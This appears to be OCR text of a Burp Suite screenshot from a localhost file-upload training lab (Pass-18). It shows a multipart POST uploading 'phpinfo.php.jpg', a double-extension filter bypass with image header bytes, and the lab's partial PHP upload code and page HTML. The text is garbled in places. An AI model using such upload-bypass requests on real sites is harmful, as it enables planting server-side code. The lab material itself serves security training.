 Request
Pretty Raw Hex \n
1 POST /upload/Pass-18/index.php?action=show_code HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 731110
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryUgG9rdg1KqXPNdAw
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.212 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/upload/Pass-18/index.php?action=show_code
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 ------WebKitFormBoundaryUgG9rdg1KqXPNdAw
22 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php.jpg"
23 Content-Type: image/jpeg
24
25 ÿØÿáExifMM*bj(1r2□□i¤Ð
26 ü□'
27 ü□'Adobe Photoshop CS5 Windows2020:10:12 22:28:32 □ 8&(. ÏHHÿØÿíAdobe_CMÿîAdobed□ÿÛ□
28 ÿÀZ "ÿÝ
29 ÿÄ?
30
31
Response
Pretty Raw Hex Render \n
□□□
</h3>
59 <form enctype="multipart/form-data" method="post">
60 <p>
□□□□□□□□□□<p>
61 <input class="input_file" type="file" name="upload_file"/>
62 <input class="button" type="submit" name="submit" value="□□"/>
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload1623813722.jpg" width="250px" />
</div>
68 </li>
69 <li id="show_code">
70 <h3>
index.php□□
</h3>
71 <pre>
72 <code class="line-numbers language-php">
//index.php
73 $is_upload = false;
74 $msg = null;
75 if (isset($_POST['submit']))
76 {
77 require_once("./myupload.php");
78 $imgFileName =time();
79 $u = new MyUpload($_FILES['upload_file']['name'], $_FILES['upload_fi
80 $status_code = $u->upload(UPLOAD_PATH);
81 switch ($status_code) {
82 case 1:
83 $is_upload = true;
84 $img_path = $u->cls_upload_dir . $u->cls_file_rename_to;
85 break;
INSPECTOR